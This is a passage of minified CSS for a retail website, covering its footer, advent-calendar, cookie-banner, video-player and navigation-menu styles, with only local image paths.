t/css/../images/flag-en.svg)}.new-footer__flag_de{background-image:url(/local/frontend/layout/dist/css/../images/flag-de-small.svg)}.new-footer__label{border-bottom:.0625rem solid #000;font-size:.8125rem;font-weight:400;letter-spacing:.0625rem;line-height:1.25rem;padding-bottom:.3125rem}.new-footer__label_not-border{border:none;padding-bottom:0}.new-footer__button-add{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#fff;border:.0625rem solid #000;bottom:2.5rem;color:#000;left:-1.125rem;padding:.625rem 1.1875rem;position:absolute;-webkit-text-decoration:none;text-decoration:none;-webkit-transition:display .3s;transition:display .3s}.new-footer__button-add:after{border-left:.25rem solid transparent;border-right:.25rem solid transparent;border-top:.25rem solid #3b4549;bottom:-.3125rem;content:"";height:0;left:1.25rem;position:absolute;-webkit-transform:scale(0) translate3d(0,10px,0);transform:scale(0) translate3d(0,10px,0);-webkit-transform:scale(1) translateZ(0);transform:scale(1) translateZ(0);-webkit-transition:-webkit-transform .2s;transition:-webkit-transform .2s;transition:transform .2s;transition:transform .2s,-webkit-transform .2s;width:0}.new-footer__social{-webkit-box-pack:center;-ms-flex-pack:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center}.new-footer__link-soc{margin:0 .9375rem}.new-footer__copyright{font-size:.75rem;font-weight:400;letter-spacing:.0625rem;line-height:1.125rem}@media(max-width:1280px){.new-footer__block{max-width:60.75rem}}@media(max-width:1024px){.new-footer:before{top:4.4rem}.new-footer__block{max-width:100%}.new-footer__list{margin:.625rem 5.55556%}.new-footer__bottom{margin-left:5.55556%;margin-right:5.55556%}}@media(max-width:768px){.new-footer:before{display:none}.new-footer__list{display:block}.new-footer__item{margin-bottom:1.5625rem}.new-footer__copyright{margin-bottom:1.25rem}.new-footer__bottom{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;height:auto;margin-top:0}.new-footer__language{margin-bottom:1.25rem}.new-footer__button-add{z-index:2}.new-footer__social{-webkit-box-ordinal-group:0;-ms-flex-order:-1;margin-bottom:1.25rem;order:-1;padding-bottom:1.25rem;padding-top:1.25rem;position:relative;width:100%}.new-footer__social:after,.new-footer__social:before{background-color:#000;content:"";height:.0625rem;left:50%;position:absolute;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:100vw}.new-footer__social:before{top:0}.new-footer__social:after{bottom:0}}.auth{padding-bottom:6rem;padding-top:2rem}.auth__span{color:#000;display:block;margin-bottom:.375rem}.auth__link,.auth__span{font-size:.9375rem;letter-spacing:.02em;line-height:1.2}.auth__link{background:none;border:none;border-bottom:.0625rem solid #36383a;padding:0}.auth__link:active,.auth__link:focus{outline:none}@media(max-width:576px){.auth__span{font-size:.875rem;line-height:1.14}}.advent-calendar{margin-bottom:8.75rem;margin-top:16.5625rem}.advent-calendar__head{font-family:"MOPSerif",serif;font-size:.9375rem;letter-spacing:-.003125rem;line-height:1.47;margin-bottom:.5625rem}.advent-calendar__info{font-weight:700;letter-spacing:.01875rem;line-height:1;text-transform:uppercase}.advent-calendar__numbers{margin-top:26.25rem}.advent-calendar__numbers-block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:3.75rem;margin-left:auto;margin-right:auto;max-width:43.4375rem}.advent-calendar__numbers-block:last-child{margin-bottom:0;padding-left:7px}.advent-calendar__numbers-block:nth-last-child(2){margin-bottom:1.875rem}.advent-calendar__number{cursor:pointer;font-family:"MOPSerif",serif;font-size:3.125rem;letter-spacing:.0625rem;line-height:1.44;width:3.75rem}.advent-calendar__number_empty{cursor:default}@media(max-width:710px){.advent-calendar__number{font-size:2.1875rem}.advent-calendar__numbers-block{-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:90%}.advent-calendar__numbers-block:last-child{padding-left:15px}.advent-calendar__numbers-block:not(:nth-last-child(2)){margin-bottom:3.75rem}}@media(max-width:450px){.advent-calendar{margin-bottom:3.125rem;margin-top:10.625rem}.advent-calendar__numbers{margin-top:12.5rem}.advent-calendar__number{font-size:1.875rem;width:1.875rem}.advent-calendar__head{font-size:.875rem}.advent-calendar__numbers-block:last-child{padding-left:2px}}.footer-xmas__block{border-top:.1875rem solid #000;padding:.875rem 2.5rem .8125rem}.footer-xmas__list{display:-webkit-box;display:-ms-flexbox;display:flex;list-style:none;margin-bottom:0;padding-left:0}.footer-xmas__item{margin-right:3.125rem}.footer-xmas__item:last-child{margin-right:0}.footer-xmas__link{font-weight:700;letter-spacing:.01875rem;line-height:1;position:relative;text-transform:uppercase}.footer-xmas__link:hover:after{background:#000;bottom:0;content:"";height:.125rem;left:0;position:absolute;width:100%}@media(max-width:900px){.footer-xmas__item{margin-right:1.5625rem}}@media(max-width:720px){.footer-xmas__item{margin-right:.625rem}}@media(max-width:576px){.footer-xmas__list{display:block}.footer-xmas__item{margin-bottom:1rem;margin-right:0}.footer-xmas__item:last-child{margin-bottom:0}}.no-select{background-color:rgba(0,0,0,.8);bottom:0;display:none;left:0;opacity:0;position:fixed;right:0;top:0;z-index:17}.no-select__content{position:fixed;text-align:center;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%}.no-select__block{margin-left:auto;margin-right:auto;max-width:24.0625rem;text-align:center}.no-select__title{color:#fff;font-family:"MOPSerif",serif;font-size:3.125rem;font-weight:400;line-height:1;margin-bottom:.8125rem;margin-top:0}.no-select__info{color:#fff;font-weight:700;letter-spacing:.01875rem;margin-bottom:1.25rem;text-transform:uppercase}@media(max-width:768px){.no-select__title{font-size:2.1875rem}}.delivery-free{background-color:#fff;border:.1875rem solid #000;display:none;margin-left:auto;margin-right:auto;max-width:46.875rem;padding:1.4375rem 1.25rem;position:relative}.delivery-free__close{cursor:pointer;position:absolute;right:1.875rem;top:1.875rem}.delivery-free__block{border:.0625rem solid #000;padding:7.3125rem 9.375rem;text-align:center}.delivery-free__title{font-family:"MOPSerif",serif;font-size:3.125rem;font-weight:400;line-height:1;margin-bottom:.5625rem;margin-top:0}.delivery-free__info{font-weight:700;letter-spacing:.01875rem;line-height:1;margin-bottom:1.25rem;text-transform:uppercase}@media(max-width:730px){.delivery-free{width:90%}.delivery-free__block{padding-left:5rem;padding-right:5rem}.delivery-free__title{font-size:2.1875rem}}@media(max-width:576px){.delivery-free{width:95%}.delivery-free__block{padding:3.125rem 1.5625rem}.delivery-free__title{font-size:1.25rem}.delivery-free__info{font-size:.75rem}}.clothes{background-color:#fff;border:.1875rem solid #000;display:none;margin-left:auto;margin-right:auto;max-width:76.875rem;padding:1.4375rem 1.25rem}.clothes__block{border:.0625rem solid #000;padding:6.75rem 1.875rem 3.8125rem 5rem;position:relative}.clothes__close{cursor:pointer;position:absolute;right:1rem;top:.8rem}.clothes__title{font-family:"MOPSerif",serif;font-size:3.125rem;font-weight:400;line-height:1;margin-bottom:.5625rem;margin-top:0}.clothes__info{font-weight:700;letter-spacing:.01875rem;line-height:1;margin-bottom:1.25rem;text-transform:uppercase}.clothes__image{text-align:center}.clothes__img{margin-bottom:1.875rem}.clothes__image-title{font-weight:700;letter-spacing:.01875rem;line-height:1}@media(max-width:930px){.clothes__block{padding-left:3.125rem}.clothes__title{font-size:2.1875rem}}@media(max-width:768px){.clothes{width:95%}.clothes__block{padding-bottom:2rem;padding-top:4.375rem}.clothes__title{font-size:1.875rem}.clothes__info{font-size:.75rem}.clothes__image{margin-top:3rem}.clothes__img{margin-bottom:.9375rem;max-height:18.75rem}}@media(max-width:576px){.clothes__block{padding-left:1.5625rem;padding-right:1.5625rem}.clothes__title{font-size:1.25rem}.clothes__info{font-size:.75rem}}.participation{background-color:#fff;border-top:.1875rem solid #000;display:none;font-weight:700;letter-spacing:.01875rem;line-height:1;margin-top:1.25rem;padding-bottom:1.25rem;padding-top:1.25rem;text-transform:uppercase;z-index:2}.participation__block{margin-left:auto;margin-right:auto;max-width:80.625rem}.participation__head,.participation__label,.participation__title{margin-bottom:1.25rem}.participation__input{margin-bottom:0}.participation__help{font-weight:400;margin-top:1.25rem;text-transform:none}.participation__link{border-bottom:.0625rem solid #000}@media(max-width:1300px){.participation__block{max-width:90%}}.terms{border-top:.1875rem solid #000;display:none;font-weight:700;letter-spacing:.01875rem;line-height:1;padding-top:1.25rem;text-transform:uppercase;z-index:5}.terms__block{margin-left:auto;margin-right:auto;max-width:80.625rem;position:relative}.terms__close{cursor:pointer;position:absolute;right:0;top:0}.terms__info,.terms__title{margin-bottom:1.25rem}.bx-soa-pp-company{background:#f8fafc;border:.0625rem solid #d5dadc;padding:.4375rem .9375rem}.bx-soa-pp-company_spec{cursor:pointer;margin-bottom:1.5rem}.bx-soa-pp-company_active{background:#f0f0f0;border-color:#000}.bx-soa__radio{display:none}.bx-soa-pp-company-subTitle{font-size:.9375rem;font-weight:700}.bx-soa-pp-company-desc{font-size:.8125rem;line-height:1.84;padding-top:.625rem}.bx-soa-clear{clear:both}ul.bx-soa-pp-list{color:#000;font-size:.8125rem;list-style:none;margin:.625rem 0;padding:0}ul.bx-soa-pp-list li{clear:both;padding:.3125rem 0}.bx-soa-pp-list-termin{color:#8d8d8d;display:block}.bx-soa-pp-list-description{display:block}.cookie{background-color:#fff;border-top:.1875rem solid #000;font-weight:700;letter-spacing:.01875rem;line-height:1;padding-left:2.5rem;padding-right:2.5rem;padding-top:1.25rem;text-transform:uppercase;z-index:5}.cookie__block{margin-left:auto;margin-right:auto;position:relative}.cookie__close{cursor:pointer;position:absolute;right:0;top:-.6875rem}.cookie__text,.cookie__title{margin-bottom:1.25rem}.white-back{background-color:#fff;bottom:0;left:0;position:absolute;right:0;top:0;z-index:999}.fond{font-size:1rem;font-weight:700;margin-bottom:3.3125rem}@media print,screen and (max-width:39.99875em){.fond{margin-bottom:1.5rem}}.hope{margin-bottom:2.625rem;position:relative}.hope__input{background:#f6f6f6;border:0;font-size:1rem;height:2.625rem;margin-bottom:0;padding:.625rem .9375rem .625rem 4.75rem}.hope__button{background:none;border:0;-webkit-box-shadow:none;box-shadow:none;left:2rem;padding:0;position:absolute;top:.75rem}.hope__button svg{display:block;height:1.1875rem;width:1rem}.hope__button path{fill:#000}.reverse{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-top:1.875rem}.reverse:active,.reverse:focus,.reverse:hover{color:#000}.reverse__icon{height:.75rem;margin-right:.3125rem;max-width:1rem;position:relative;top:.125rem;width:1rem}@media(max-width:576px){.reverse{margin-top:3rem}.reverse__text{display:none}}.fair{color:#000;font-size:2.3125rem;font-weight:700;line-height:1.3;text-align:center;text-transform:uppercase}@media(max-width:960px){.fair{font-size:1.875rem}}@media(max-width:576px){.fair{font-size:1.25rem;margin-bottom:2.8125rem;margin-top:2rem}}.wall{margin-bottom:4.1875rem}.wall_small{margin-bottom:0}.wall__mobile{display:none;width:100%}.wall__img{width:100%}@media(max-width:576px){.wall{margin-bottom:3.375rem}.wall_small{margin-bottom:0}.wall__img{display:none}.wall__mobile{display:block}.wall_full{height:0;margin-bottom:.75rem;margin-left:-.75rem;margin-right:-.75rem;overflow:hidden;padding-bottom:61.25%;position:relative}.wall__mobile_full{left:50%;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%}}.gots{margin-bottom:7.1875rem}.gots__icon{height:4.25rem;margin-bottom:2.5rem;width:4.6875rem}.gots__icon img{max-height:4.25rem}.gots__main{border-left:.0625rem solid rgba(91,93,98,.5);padding-left:.625rem}.gots__title{color:#000;font-size:.8125rem;font-weight:700;letter-spacing:.04rem;line-height:1.38}@media(max-width:576px){.gots{margin-bottom:2.6875rem}.gots__icon{margin-bottom:1.25rem}}.nature__title{font-size:2.3125rem;font-weight:700;letter-spacing:.05rem;margin-bottom:1.125rem}.nature__text{color:#000;font-size:1.125rem;letter-spacing:.03125rem;line-height:1.611;margin-bottom:1.125rem}.nature__grid{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.nature__cell{width:41.6666666667%}.nature__info{margin-right:5.5555555556%;width:44.4444444444%}.nature__sticky{padding-top:8.75rem;position:sticky;top:0}.nature__middle{margin:0 5.5555555556%;width:38.8888888889%}.nature__right{margin-right:19.4444444444%;padding-top:5rem;width:25%}.nature__content{padding-left:5.55%;padding-right:5.55%;padding-top:.9375rem}.nature__autor{color:#5b5d62;font-size:.8125rem;letter-spacing:.0325rem;line-height:1.384}.nature__cite{color:#000;font-size:2.3125rem;font-weight:700;line-height:1.324;margin-bottom:3.9375rem;margin-left:auto;margin-right:auto;padding-bottom:.0625rem;position:relative;text-transform:uppercase;width:28.75rem}.nature__cite:before{content:"“";margin-left:-1.875rem;position:absolute;top:0}@media(max-width:576px){.nature__content{padding-left:.75rem;padding-right:.75rem}.nature__mobile{margin-left:20%;padding-bottom:.0625rem;width:80%}.nature__cite{font-size:1.6875rem;line-height:1.1;margin-bottom:5.25rem;width:calc(100% - 3rem)}.nature__cell{width:75%}.nature__immanent{margin-bottom:4.375rem}.nature__text{font-size:.8125rem;line-height:1.54;margin-bottom:4.75rem}.nature__info{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;width:100%}.nature__sticky{padding-top:0}.nature__middle{-webkit-box-ordinal-group:3;-ms-flex-order:2;margin:0 38.8888888889% 0 5.5555555556%;order:2;width:auto}.nature__right{margin-bottom:4.25rem;margin-left:44%;margin-right:5.555%;padding-top:3.125rem;width:50%}.nature__autor{padding-top:.3125rem}.nature__title{font-size:1.25rem;line-height:1.4;margin-bottom:.9375rem}}.also{margin-bottom:6.25rem;padding-top:6.25rem;position:relative}.also__block{background:#fff;bottom:2.5rem;left:50%;min-width:12.5rem;padding:1.25rem 1.25rem 3.125rem;position:absolute;-webkit-transform:translate(-50%);transform:translate(-50%);width:22.2222222222%}.also__picture{margin-bottom:.9375rem;width:60%}.also__title{color:#000;font-size:.8125rem;font-weight:700;letter-spacing:.04rem;margin-bottom:.625rem}.also__mobile{display:none}@media(max-width:576px){.also{margin-left:-.75rem;margin-right:-.75rem}.also__img{display:none}.also__block{bottom:auto;-webkit-box-shadow:0 .625rem 1.25rem rgba(0,0,0,.05);box-shadow:0 .625rem 1.25rem rgba(0,0,0,.05);left:5.5555555556%;margin-top:-5.625rem;min-width:11.875rem;padding:.625rem .625rem 1.875rem;position:relative;-webkit-transform:none;transform:none}.also__mobile{display:block}}.estimate{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:7.75rem}.estimate__cell{width:28.125%}.estimate__block{display:-webkit-box;display:-ms-flexbox;display:flex;height:0;padding-top:177.778%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:5rem;margin-left:auto;margin-right:auto;overflow:hidden}.estimate__block:hover .estimate__buttons{bottom:.625rem}.estimate__icon{-webkit-animation:scaling .4s linear;animation:scaling .4s linear;position:absolute;text-align:center;top:calc(50% - .7rem);width:100%;z-index:1}.estimate__icon_hide{display:none}.estimate__icon img{-webkit-transform:scale(1.7);transform:scale(1.7)}.estimate__iframe{border:0;cursor:url(/local/frontend/layout/dist/css/../images/play2.png) 0 0,pointer;height:100%;left:0;pointer-events:none;position:absolute;top:0;-ms-touch-action:none;touch-action:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.estimate__control{margin-left:3.125%;width:6.25rem}.estimate__main{border-top:.0625rem solid #adaeb1;margin-bottom:1.875rem;padding-top:1.875rem}.estimate__play{cursor:pointer;height:1.5rem;margin-right:.625rem;width:1.5rem}.estimate__play:active,.estimate__play:focus,.estimate__play:hover{opacity:.9}.estimate__sound{cursor:pointer;height:1.5rem;width:1.5rem}.estimate__sound:active,.estimate__sound:focus,.estimate__sound:hover{opacity:.9}.estimate__link{border-bottom:.125rem solid #000;display:block;font-size:.8125rem}.estimate__title{color:#000;font-size:.8125rem;font-weight:700;letter-spacing:.04rem;margin-bottom:.625rem;text-transform:uppercase}.estimate__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.estimate__slogan{font-size:1.6875rem;font-weight:300;line-height:1.48;padding-left:6.25%;width:62%}@media(max-width:576px){.estimate__cell{width:50%}.estimate__play,.estimate__sound{height:2rem;width:2rem}.estimate__slogan{font-size:1.25rem;line-height:1.7;padding-left:1.875rem;width:100%}.estimate__block{margin-bottom:1.25rem}.estimate__control{margin-left:6.25%;width:43%}}.report{background:#899064;display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:3.25rem;padding:0 5.5555%;width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;font-size:2.3125rem;font-weight:700;text-transform:uppercase;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.report,.report:active,.report:focus,.report:hover{color:#fff}.report__title{padding:3.375rem 0;width:calc(100% - 2.625rem)}.report__icon{height:2.625rem;width:2.625rem}@media(max-width:576px){.report{font-size:1.25rem;margin-bottom:.9375rem}.report__title{padding:2.0625rem 0}}.campaign{color:#000;font-size:.6875rem;font-weight:300;line-height:1.63;margin-bottom:5rem}.campaign__link{-webkit-text-decoration:underline;text-decoration:underline}.campaign__link:active,.campaign__link:focus,.campaign__link:hover{-webkit-text-decoration:none;text-decoration:none}.show-for-small-only{display:none!important}@media(max-width:576px){.show-for-small-only{display:block!important}.hide-for-small-only{display:none!important}}.inter{font-size:1rem;font-weight:700;letter-spacing:.05rem;line-height:1.15;margin-bottom:.5rem;margin-top:0;text-transform:uppercase}.hr{border-color:#d6d6d6;margin-bottom:1.5rem;margin-top:.875rem;opacity:1}.hr_tally{border-color:#000;margin-bottom:.1875rem;opacity:.1}.hr_cart{border-bottom:.0625rem solid #000;margin-bottom:1.5rem}.hr_spec{border-color:#dbdbdb;margin-top:1.25rem}.hr_new{margin-bottom:3.125rem;margin-top:3.125rem}.hr_mobile{margin-bottom:.9375rem;margin-right:.625rem;margin-top:.9375rem;opacity:1}@media(max-width:768px){.hr{margin-bottom:.9375rem}.hr_fruit{background:rgba(0,0,0,.102);border:0;margin-bottom:0;margin-top:0}.hr_low{margin-bottom:1.4375rem;margin-top:.75rem}}.help{background-color:#fff;border:.0625rem solid #000;display:none;font-size:.75rem;left:calc(100% + 1.25rem);line-height:1.08;padding:.6875rem 0;position:absolute;text-align:center;top:-.9375rem;width:15.9375rem;z-index:2}.help__arrow{height:1.125rem;left:-1.125rem;position:absolute;top:46%;-webkit-transform:translateY(-50%) rotate(135deg);transform:translateY(-50%) rotate(135deg);width:1.125rem}.help__arrow:before{background:#fff;border-bottom:.0625rem solid #000;border-right:.0625rem solid #000;content:"";height:.625rem;left:0;position:absolute;top:-.1875rem;width:.625rem}@media(max-width:1275px){.help{left:-2.875rem;top:calc(100% + 1.25rem)}.help__arrow{left:5.5rem;top:0;-webkit-transform:translateY(-50%) rotate(-135deg);transform:translateY(-50%) rotate(-135deg)}.help__arrow:before{top:.5625rem}}@media(max-width:991px){.help{font-size:.6875rem;width:14.5rem}}.video{position:relative;width:100%}.video__block{padding-top:56.25%;position:relative}.video__block--small{padding-top:35%}.video__iframe{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.video__iframe--controls{pointer-events:auto;width:auto}@media(max-width:768px){.video_border{border-bottom:.0625rem solid #eee;border-top:.0625rem solid #eee}}.wide{padding:1.875rem .625rem}.wide_mobile,.wide_small{padding-bottom:1.25rem;padding-top:1.25rem}.wide_null{padding-left:0;padding-right:0}.wide__show{display:none}.wide__wool{font-size:2.5rem;letter-spacing:.125rem;line-height:1.05}.wide__subline,.wide__wool{font-weight:700;text-transform:uppercase}.wide__subline{font-size:.75rem;margin-bottom:1.25rem}.wide__svg{height:2.1875rem;margin-left:.25rem;position:relative;top:-.25rem;width:2.1875rem}.wide__home{font-size:.8125rem;font-weight:700;letter-spacing:.0325rem;line-height:1.2;text-transform:uppercase}.wide__bottom,.wide__title{font-size:2.5rem;font-weight:700;letter-spacing:.05rem;line-height:1.05;text-transform:uppercase}.wide__bottom{display:-webkit-box;display:-ms-flexbox;display:flex;padding-bottom:4.75rem;padding-left:.625rem;padding-right:.625rem;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.wide__text{line-height:1.15;margin-bottom:1.25rem}.wide__text_big{font-size:.875rem;line-height:1.86;margin-bottom:.875rem;margin-top:.875rem}@media(max-width:768px){.wide_small{padding-left:0;padding-right:0}.wide__show{display:block}.wide__wool{font-size:1.875rem}.wide__subline,.wide__wool{padding-left:.625rem;padding-right:.625rem}.wide__hide{display:none}.wide__bottom{-webkit-box-pack:start;-ms-flex-pack:start;font-size:1.875rem;justify-content:flex-start;line-height:1.08;padding-bottom:0}.wide_mobile{padding-bottom:.625rem;padding-top:.9375rem}.wide__svg{height:1.5rem;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:1.5rem}.wide__title{font-size:1.875rem}.wide__title_svg{padding-right:1.75rem;position:relative}}.container-fluid_small{padding-left:.625rem;padding-right:.625rem}@media(max-width:768px){.container-fluid_small{padding-left:0;padding-right:0}}.lane{cursor:default;height:auto;overflow:hidden;padding-left:0;padding-top:0;position:relative;top:0;-ms-touch-action:none;touch-action:none;-webkit-transition:.25s;transition:.25s;-webkit-transition-delay:.1s;transition-delay:.1s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%;z-index:9}.lane__volume-bar{bottom:100%;display:none;height:4.375rem;left:.125rem;padding-left:.375rem;position:absolute;width:.875rem}.lane__volume-main{background:#999;height:100%}.lane__volume-fill,.lane__volume-main{left:.375rem;position:absolute;width:.125rem}.lane__volume-fill{background:#fff;bottom:0}.lane__volume-fill:after{background:#fff;content:"";height:.125rem;left:-.375rem;position:absolute;top:0;width:.875rem}.lane__iframe{border:0;cursor:url(/local/frontend/layout/dist/css/../images/play2.png) 0 0,pointer;height:100%;left:0;pointer-events:none;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%;z-index:5}.lane__buttons,.lane__iframe{position:absolute;-ms-touch-action:none;touch-action:none}.lane__buttons{bottom:-2.5rem;left:.625rem;opacity:.6;-webkit-transition:1s;transition:1s;-webkit-transition-timing-function:cubic-bezier(.9,0,.1,1);transition-timing-function:cubic-bezier(.9,0,.1,1);z-index:2}.lane__icon{-webkit-animation:scaling .4s linear;animation:scaling .4s linear;display:none;position:absolute;text-align:center;top:calc(50% - .7rem);width:100%;z-index:6}.lane__icon img{cursor:pointer;-webkit-transform:scale(1.7);transform:scale(1.7)}.lane__block_paused .lane__icon{display:block}.lane__block_paused .lane__play img:nth-child(2){display:none}.lane__block_paused .lane__play img:first-child{display:block}.lane__control-bar{bottom:.9375rem;display:-webkit-box;display:-ms-flexbox;display:flex;left:0;padding-left:2.77%;padding-right:2.77%;position:absolute;width:100%;z-index:10;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.lane__play{cursor:pointer;width:auto}.lane__play img:first-child{display:none}.lane__full{cursor:pointer;margin-left:1.5625rem;width:auto}.lane__full img:nth-child(2),.lane__full_active img:first-child{display:none}.lane__full_active img:nth-child(2){display:block}.lane__timeline-block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 1.5625rem}.lane__range{border:transparent;color:transparent;cursor:pointer;height:.25rem;margin:0;overflow:hidden;padding:0;position:relative;width:100%;--range:calc(var(--max) - var(--min));--ratio:calc((var(--value) - var(--min))/var(--range));--sx:calc(0.46875rem + var(--ratio)*(100% - 0.9375rem))}.lane__range:active,.lane__range:focus,.lane__range:hover{border:none}.lane__range_time{background:#999;display:block;height:.25rem;position:relative;width:100%}.lane__fill{background:#fff;height:100%;left:0;position:absolute;top:0;width:0}.lane__volume-block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;cursor:pointer;justify-content:center;padding-bottom:1rem;padding-top:1rem;position:relative}.lane__volume-block:hover .lane__volume-bar{display:block}@keyframes scaling{0%{-webkit-filter:blur(.15rem);filter:blur(.15rem);-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-filter:blur(.15rem);filter:blur(.15rem);-webkit-transform:scale(1.5);transform:scale(1.5)}to{-webkit-filter:blur(0);filter:blur(0);-webkit-transform:scale(1);transform:scale(1)}}.lane__block{display:-webkit-box;display:-ms-flexbox;display:flex;height:23.875rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;width:42.5rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:url(/local/frontend/layout/dist/css/../images/play2.svg) 32 32,pointer;margin-bottom:5rem;margin-left:auto;margin-right:auto;overflow:hidden}.lane__block:hover .lane__buttons{bottom:.625rem}.lane__block_big{cursor:default;height:auto;margin-bottom:0;margin-left:0;margin-right:0;padding-top:56.25%;width:100%}.lane__block_picture{height:19.125rem;width:34rem}.lane__block_high{height:25rem;width:17.6875rem}.lane__block_mini{height:26rem;width:20.8125rem}.lane__sound{left:.1875rem;top:.1875rem}.lane__sound,.lane__wear{display:none;position:absolute}.lane__wear{left:.6875rem;top:.6875rem}.lane__button{background-color:#5b5d62;border:0;border-radius:.5rem;color:#fff;display:inline-block;font-size:.8125rem;font-weight:100;letter-spacing:.04875rem;margin-right:.625rem;padding:.5625rem .9375rem;position:relative}.lane__button:hover{color:#fff;cursor:url(/local/frontend/layout/dist/css/../images/play2.svg) 32 32,pointer;padding-left:2.3125rem}.lane__button:active,.lane__button:focus{color:#fff}.lane__button:hover .lane__sound,.lane__button:hover .lane__wear{display:inline-block}@media(max-width:1023px){.lane__control-bar{display:none}}@media(max-width:991px){.lane{height:auto}}@media(max-width:770px){.lane__main{height:102.5rem;width:165.125rem}.lane__buttons{bottom:.625rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.lane__sound,.lane__wear{display:inline-block}.lane__button{padding-left:2.3125rem}.lane__button_sound-off,.lane__button_sound-on{border-radius:50%;font-size:0;height:2.3125rem;padding:0;width:2.3125rem}.lane__cell{margin-right:2.625rem;width:21.25rem}.lane__cell_other{padding-top:1.25rem;width:17rem}.lane__cell_top{padding-top:6.3125rem}.lane__cell_high{padding-top:8.1875rem}.lane__block{height:11.9375rem;margin-bottom:2.5rem;width:21.25rem}.lane__block_big{height:auto;margin-bottom:0;width:100%}.lane__block_picture{height:9.5625rem;width:17rem}.lane__block_high{height:17.75rem;width:12.5rem}.lane__block_mini{height:15.6875rem;width:12.5rem}}.top-menu{margin-bottom:.3125rem;max-height:4.6875rem;min-height:2.875rem;overflow:hidden;padding-left:.625rem;padding-right:.625rem;position:relative;width:100%;z-index:18}.top-menu__link-title{min-width:15.625rem}.top-menu__wrapper{max-height:inherit;-webkit-transition:opacity 0s linear .3s,-webkit-transform .3s ease;transition:opacity 0s linear .3s,-webkit-transform .3s ease;transition:transform .3s ease,opacity 0s linear .3s;transition:transform .3s ease,opacity 0s linear .3s,-webkit-transform .3s ease;width:100%}.top-menu__wrapper_scroll{background:#fff;height:4.6875rem;left:0;padding-bottom:.625rem;padding-left:.625rem;padding-right:.625rem;position:fixed;right:0;top:-4.6875rem;-webkit-transform:translateY(100%);transform:translateY(100%);width:auto;z-index:17;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.top-menu__block,.top-menu__wrapper_scroll{display:-webkit-box;display:-ms-flexbox;display:flex}.top-menu__block{-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-bottom:.3125rem;padding-top:.3125rem;width:100%}.top-menu__navigation{margin-left:1.875rem;margin-right:1.875rem;position:relative}.top-menu__navigation_mobile{display:none;margin-left:0;margin-right:0}.top-menu__navigation-block{display:-webkit-box;display:-ms-flexbox;display:flex;height:2.5rem;max-width:100%;overflow-x:scroll;overflow-y:hidden}.top-menu__navigation-link{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;background:none;border:0;cursor:pointer;font-size:.8125rem;font-weight:700;justify-content:center;letter-spacing:.04rem;line-height:1.38;margin-right:1.25rem;padding:.625rem 0;-webkit-text-decoration:none;text-decoration:none;text-transform:uppercase;white-space:nowrap}.top-menu__navigation-link:first-child{margin-left:0}.top-menu__navigation-link:after{border-bottom:.0625rem solid;bottom:.625rem;content:"";left:0;opacity:0;position:absolute;right:0;-webkit-transition:opacity .3s ease 0s;transition:opacity .3s ease 